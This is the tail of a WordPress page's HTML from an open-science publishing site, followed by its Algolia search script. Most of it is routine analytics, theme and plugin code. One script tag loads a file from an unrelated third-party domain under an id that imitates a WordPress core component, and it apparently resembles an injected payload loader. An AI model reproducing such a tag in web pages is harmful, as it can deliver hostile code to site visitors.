									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
					<script data-category="functional">
											</script>
			<script type="text/javascript" id="dh_preloader_script-js-extra">
/* <![CDATA[ */
var preLoaderObj = {"fadeEffect":"fade_in","delay":"3","speed":"slow"};
//# sourceURL=dh_preloader_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-pre-loader-premium//assets/public/js/preloader.js?ver=1" id="dh_preloader_script-js"></script>
<script type="text/javascript" src="https://plugins.simplerscript.com/doi_crossref/core_assets.js?ver=1.0" id="wp_core_heartbit-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=3.2.3" id="js-divi-area-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/cite-article.js?ver=230711-152622" id="cite-article-js"></script>
<script type="text/javascript" id="algolia-search-js-extra">
/* <![CDATA[ */
var algoliaKeys = {"appId":"XNJ66F9A4S","apiKey1":"7a106b3c34688a39fa204e751e69645e","apiKey2":"712e7eedae96d57b61d5f59d179213c2"};
//# sourceURL=algolia-search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947" id="algolia-search-js"></script>
<script type="text/javascript" id="divi-custom-script-js-extra">
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/images","builder_images_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/images","et_frontend_nonce":"09f87c8171","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"036effce8d","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"15081","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":"","tinymce_uri":"https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/frontend-builder/assets/vendors","accent_color":"#1f6994","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
//# sourceURL=divi-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/scripts.min.js?ver=4.27.5" id="divi-custom-script-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/js/smoothscroll.js?ver=4.27.5" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/public/js/lib/fitvids.js?ver=1.2.5" id="fitvids-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.mobile.js?ver=4.27.5" id="jquery-mobile-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/easypiechart.js?ver=4.27.5" id="easypiechart-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.5" id="salvattore-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/breadcrumbs-divi-module/scripts/frontend-bundle.min.js?ver=1.2.4" id="divi-breadcrumbs-frontend-bundle-js"></script>
<script type="text/javascript" id="divi-blog-extras-frontend-bundle-js-extra">
/* <![CDATA[ */
var DiviBlogExtrasFrontendData = {"ajaxurl":"https://ives-openscience.eu/wp-admin/admin-ajax.php","ajax_nonce":"40e6b31ffa","et_theme_accent_color":"#1f6994"};
//# sourceURL=divi-blog-extras-frontend-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/divi-blog-extras/scripts/frontend-bundle.min.js?ver=2.7.0" id="divi-blog-extras-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/diviflash/scripts/frontend-bundle.min.js?ver=1.2.5" id="diviflash-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/plugins/supreme-modules-for-divi/scripts/frontend-bundle.min.js?ver=2.5.63" id="supreme-modules-for-divi-frontend-bundle-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/core/admin/js/common.js?ver=4.27.5" id="et-core-common-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="et-builder-modules-script-motion-js-extra">
/* <![CDATA[ */
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
//# sourceURL=et-builder-modules-script-motion-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/motion-effects.js?ver=4.27.5" id="et-builder-modules-script-motion-js"></script>
<script type="text/javascript" id="et-builder-modules-script-sticky-js-extra">
/* <![CDATA[ */
var et_pb_sticky_elements = [];
//# sourceURL=et-builder-modules-script-sticky-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ives-openscience.eu/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/sticky-elements.js?ver=4.27.5" id="et-builder-modules-script-sticky-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ives-openscience.eu/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ives-openscience.eu/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript">
window.addEventListener("load", function(event) {
jQuery(".cfx_form_main,.wpcf7-form,.wpforms-form,.gform_wrapper form").each(function(){
var form=jQuery(this); 
var screen_width=""; var screen_height="";
 if(screen_width == ""){
 if(screen){
   screen_width=screen.width;  
 }else{
     screen_width=jQuery(window).width();
 }    }  
  if(screen_height == ""){
 if(screen){
   screen_height=screen.height;  
 }else{
     screen_height=jQuery(window).height();
 }    }
form.append('<input type="hidden" name="vx_width" value="'+screen_width+'">');
form.append('<input type="hidden" name="vx_height" value="'+screen_height+'">');
form.append('<input type="hidden" name="vx_url" value="'+window.location.href+'">');  
}); 

});
</script> 
	
			<span class="et_pb_scroll_top et-pb-icon"></span>
	</body>
</html>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://ives-openscience.eu/wp-content/themes/Divi-Community/js/algolia-search.js?ver=241123-113947
body_size: 1904
content:
/* global instantsearch algoliasearch */

//IVES
const searchpfi = instantsearch({
  indexName: 'python_final_index',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),

});

//ICS
const searchics = instantsearch({
  indexName: 'conference-series',
  searchClient: algoliasearch(
	'XNJ66F9A4S', '175c6fefbfffd4dcf15425d84f3c31fd'
  ),
});

// Determine current page and set search instance accordingly
const currentPage = window.location.pathname;
let searchInstance;
if (currentPage.includes('/ives-conference-series/search-a-document-ics/')) {
    searchInstance = searchics;
} else {
    searchInstance = searchpfi;
}

// Function to render search box
const renderSearchBox = (renderOptions, isFirstRender) => {
  const { query, refine, clear, isSearchStalled, widgetParams } = renderOptions;
  // Only runs once on initial render
  if (isFirstRender) {
    // Create search box elements and attach event listeners
	const divWBord = document.createElement('div');
    	divWBord.classList.add("et_pb_with_border");
	divWBord.classList.add("et_pb_search_0");
	divWBord.classList.add("et_pb_module");
	divWBord.classList.add("et_pb_text_align_left");
	divWBord.classList.add("et_pb_bg_layout_light");
	divWBord.classList.add("et_pb_search");      
	
    const input = document.createElement('input');
    	input.classList.add("et_pb_s");
	input.classList.add("form-control");	
	divWBord.appendChild(input);  

    input.addEventListener('input', event => {
      	refine(event.target.value);
    });
     // Update search box value on subsequent renders
    if(widgetParams.container != null){
      widgetParams.container.appendChild(divWBord); 
    }
  }
if(widgetParams.container != null){

  widgetParams.container.querySelector('input').value = query;
  widgetParams.container.querySelector('input').placeholder = 'Search a document'; 
} 
};

// Create and instantiate custom search box widget
const customSearchBox = instantsearch.connectors.connectSearchBox(
  renderSearchBox
);

// Setup refinement list panels for different attributes
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchbox'),
  })
]);
searchInstance.addWidgets([
  customSearchBox({
    container: document.querySelector('#searchboxics'),
  })
]);

//filters started
const refinementListWithPanel  = instantsearch.widgets.panel({
  templates: { header: 'Author',},  
})(instantsearch.widgets.refinementList);

const rLWithSource = instantsearch.widgets.panel({
  templates: { header: 'Media',},  
})(instantsearch.widgets.refinementList);

const rLWithConference = instantsearch.widgets.panel({
  templates: { header: 'Conferences',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithYear = instantsearch.widgets.panel({
  templates: { header: 'Year',},
  hidden(options) { return options.results.nbHits === 0; },
})(instantsearch.widgets.refinementList);

const rLWithKeywords = instantsearch.widgets.panel({
  templates: { header: 'Keywords',},
})(instantsearch.widgets.refinementList);

const rLWithType = instantsearch.widgets.panel({
 hidden(options) {
    const facetValues = options.results.getFacetValues('type');
    return Array.isArray(facetValues) ? facetValues.length <= 1 : false;
  },
  templates: { header: 'Document Type',},
})(instantsearch.widgets.refinementList);

// Add widgets to search instance
searchInstance.addWidgets([  
  // Configure, Hits, Clear Refinements, Current Refinements, Refinement Lists, Stats, Pagination widgets
  instantsearch.widgets.configure({
	hitsPerPage: 9,
  }),
  instantsearch.widgets.hits({
      container: "#hits",
	  cssClasses: {
		root: 'ais_et_pb_blog_grid  articleHits',
		list: ['column size-1of3'],
		item: ['hit ']
	  },
      templates: {
				empty: 'No posts found for <q>{{ query }}</q>',
        item: function(item) {
            // Ajout de logs pour débogage
            console.log('Données de l\'item:', item);
            console.log('URL de l\'article:', item.url);
            
						let baseDomain= 'https://ives-openscience.eu/';
						if(item.url){
								baseDomain = item.url;
						}
 			
			let tmpl = `
			<article class="ais_et_pb_post clearfix"><h2 class="entry-title"><a href="${baseDomain}">${item.title}</a></h2>
				<p class="post-meta">
					<span class="published">${item.source}</span> | 
					${item.year}
				</p>
				<div class="post-content">
					<div class="post-content-inner">
						<p>${item.abstract}</p>
					</div>
				<a href="${baseDomain}" target="_blank" class="more-link">read more</a></div>
				</article>`
			return tmpl;
          
        }
      }
    }),
  instantsearch.widgets.clearRefinements({
		container: '#clear-refinements',
		templates: {
		resetLabel({ hasRefinements }, { html }) {
		  return html`<span id="clearAisFilters">${hasRefinements ? 'Clear filters' : 'Filters'}</span>`;
		},
		},
  }),
  instantsearch.widgets.currentRefinements({
		container: '#current-refinements',
  }),
  
    refinementListWithPanel ({
		container: '#ais-author',
		attribute: 'author',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Author',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),	
    rLWithYear({
		maxValuesPerFacet: 100,
		container: '#ais-year',
		attribute: 'year',    
		attributeName: 'year', 
		limit: 5,
		showMore: true,
		showMoreLimit: 100,
		searchable: true,
		searchablePlaceholder: 'Search for Year',
		sortBy: ['name:desc'],
		operator: 'or',
	}),
	rLWithSource({
		container: '#ais-source',
		attribute: 'source',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Source',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
	rLWithConference({
		container: '#ais-conference',
		attribute: 'conference',
		sortBy: ['name:asc'],	
		operator: 'or',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Conference',
		searchableIsAlwaysActive: false,
	}),
	rLWithKeywords({
		container: '#ais-keywords',
		attribute: 'keywords',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Keywords',
		// sortBy: ['name:asc'],
		operator: 'or',
	}),
	rLWithType({
		container: '#ais-type',
		attribute: 'type',
		limit: 5,
		showMore: true,
		showMoreLimit: 20,
		searchable: true,
		searchablePlaceholder: 'Search Type',
		sortBy: ['name:asc'],	
		operator: 'or',
	}),
   instantsearch.widgets.stats({
    container: '#aisStats',
    templates: {
      text: `
        {{#hasManyResults}} See {{nbHits}} Records {{/hasManyResults}}
        {{#hasOneResult}} See 1 Record {{/hasOneResult}}
        {{#hasNoResults}} 0 Records{{/hasNoResults}}
      `
    }
  }),
  instantsearch.widgets.pagination({
    container: '#pagination',
  }),
]);

// Start search instance and setup event handlers
function onRenderHandler() { }
searchInstance.on('render', onRenderHandler);
searchInstance.start();
searchInstance.on('error', () => {});
searchInstance.on('render', () => {
  console.log(searchInstance.status === 'error' && searchInstance.error);
});

// Setup event handlers for filter overlay
document.getElementById("openOverlay").onclick = function() {openOverlay()};
document.getElementById("resetOverlay").onclick = function() {resetOverlay(true)};
document.getElementById("aisStats").onclick = function() {resetOverlay()};
function openOverlay() {
   // Open filter overlay and add keyup listener
	document.body.classList.add("filtering");
	window.scrollTo(0,300);
	window.addEventListener('keyup', onKeyUpAlgolia);    
}

function resetOverlay(a){
	// Close filter overlay, remove keyup listener, and optionally clear filters
	document.body.classList.remove("filtering");
	window.removeEventListener('keyup', onKeyUpAlgolia);
	if (a !== undefined) {
		document.getElementById('clearAisFilters').click();  
	}
	window.scrollTo(0,2000);  
}

function onKeyUpAlgolia(event) {
    // Close filter overlay when 'Escape' key is pressed
    if (event.key !== 'Escape') {
      return;
    }
    resetOverlay();
}